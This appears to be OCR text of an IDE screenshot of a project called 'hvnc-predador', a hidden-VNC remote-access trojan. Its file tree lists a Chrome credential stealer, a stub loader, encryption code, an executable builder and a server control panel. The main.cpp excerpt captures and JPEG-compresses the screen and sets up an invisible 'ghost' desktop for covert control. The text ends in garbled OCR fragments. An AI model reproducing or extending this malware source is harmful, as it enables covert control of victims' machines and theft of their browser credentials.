 File Edit Selection View Go Terminal Help IDE hvnc-predador Search
Explorer ···
Folder
assets
icon.ico
builder
exe_builder.py
client
chromestealer.cpp
chromestealer.h
crypt.cpp
crypt.h
libcrypto-3-x64.dll
libssl-3-x64.dll
main.cpp
main.exe
sqlite3.c
sqlite3.h
stubloader.cpp
stubloader.h
debug_imgs
server
debug_imgs
clipboard_manager.py
commands.py
file_manager.py
panel.py
tcpmanager.py
chromestealer.obj
compile.bat
crypt.obj
main.obj
README.md
sqlite3.obj
stubloader.obj
main.cpp ×
client > main.cpp
155 std::vector<BYTE> CompressDesktopJPEG(HDC hdcScreen, int w, int h, int quality=IMAGE_QUALITY) {
183 ep.Parameter[0].Guid = Gdiplus::EncoderQuality;
184 ep.Parameter[0].Type = Gdiplus::EncoderParameterValueTypeLong;
185 ep.Parameter[0].NumberOfValues = 1;
186 ULONG qual=quality; ep.Parameter[0].Value = &qual;
187 IStream* stream;
188 CreateStreamOnHGlobal(NULL, TRUE, &stream);
189 bmp.Save(stream,&jpgClsid,&ep);
190
191 // CORREÇÃO CRÍTICA: Resetar ponteiro do stream para o início
192 LARGE_INTEGER liZero = {0};
193 stream->Seek(liZero, STREAM_SEEK_SET, NULL);
194
195 STATSTG stg; stream->Stat(&stg,STATFLAG_NONAME);
196 DWORD sz=stg.cbSize.LowPart;
197 out.resize(sz);
198 ULONG readed;
199 stream->Read(out.data(), sz, &readed);
200 stream->Release();
201
202 DeleteObject(hBitmap);
203 DeleteDC(hdcMem);
204
205 return out;
206 }
207
208 // Desktop fantasma robusto, multi-processo e multi-sessão, todos invisíveis
209 HDESK SetupGhostDesktop(std::string deskName="hiddenvnc") {
210 // Cria desktop fantasma invisível
211 HDESK hDesk = CreateDesktopA(deskName.c_str(), NULL, NULL, 0, GENERIC_ALL, NULL);
Problems Output Debug Console Terminal
TR
Vo
no
exa
est